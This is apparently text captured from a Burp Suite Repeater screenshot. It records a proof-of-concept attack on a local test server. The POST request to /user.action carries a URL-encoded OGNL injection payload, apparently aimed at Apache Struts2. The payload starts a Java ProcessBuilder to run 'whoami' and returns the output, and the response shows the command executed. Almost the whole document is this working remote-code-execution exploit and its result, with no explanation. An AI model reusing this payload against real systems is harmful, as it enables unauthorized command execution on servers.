 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < ▼ > ▼ Target: http://localhost:8888 ?
Request
Raw Params Headers Hex
POST /user.action HTTP/1.1
Host: localhost:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 567
Cookie: MEIQIA_EXTRA_TRACK_ID=14YCLUSSHLPzfWTFpmMJKHc9A5e;
SmAY_2132_widthauto=1; SmAY_2132_saltkey=I4m9SwUi; SmAY_2132_lastvisit=1535423279;
SmAY_2132_visitedfid=2;
SmAY_2132_ulastactivity=8152VWAbzzWw65FKaH8T3wtLPtBleuxwwoVTcc%2FHUWEILMm9kDk0
; SmAY_2132_lastcheckfeed=2%7C1535426894; SmAY_2132_smile=2D1; SmAY_2132_nofavfid=1;
JSESSIONID=D36A6D60ECD7AED21B7D0FC34A2261F8
Connection: close
Upgrade-Insecure-Requests: 1
name=%25%7B%23a%3D%28new%20java.lang.ProcessBuilder%28new%20java.lang.String%5B%5
D%7B%22whoami%22%7D%29%29.redirectErrorStream%28true%29.start%28%29%2C%23b%3D
%23a.getInputStream%28%29%2C%23c%3Dnew%20java.io.InputStreamReader%28%23b%29%2C
%23d%3Dnew%20java.io.BufferedReader%28%23c%29%2C%23e%3Dnew%20char%5B50000%5D
%2C%23d.read%28%23e%29%2C%23f%3D%23context.get%28%22com.opensymphony.xwork2.di
spatcher.HttpServletResponse%22%29%2C%23f.getWriter%28%29.println%28new%20java.lang.Stri
ng%28%23e%29%29%2C%23f.getWriter%28%29.flush%28%29%2C%23f.getWriter%28%29.close
%28%29%7D
? < + > ca 4 matches
Response
Raw Headers Hex
HTTP/1.1 200
Date: Sun, 02 Sep 2018 06:28:59 GMT
Connection: close
Content-Length: 50002
desktop-s9psgam\
? < + > Type a search term 0 matches
Done 50,098 bytes | 59 millis